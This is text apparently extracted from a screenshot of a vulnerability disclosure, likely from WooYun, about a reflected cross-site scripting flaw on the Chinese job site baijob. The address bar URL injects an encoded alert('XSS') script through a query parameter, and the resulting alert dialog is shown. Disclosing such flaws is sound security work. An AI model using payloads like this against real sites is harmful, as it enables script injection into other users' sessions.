 百伯 - 职位：高级开发工程师 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 W
地址(D) http://www.baijob.com/do/view.jsp?jobId=878957&source=5555555"xxs</a>%3cscript%3ealert(%22XSS%22)%3c%2fscript
baijob百伯 beta 百度旗下招聘网站
首页 >
Microsoft Internet Explorer
XSS
确定
www.wooyun.org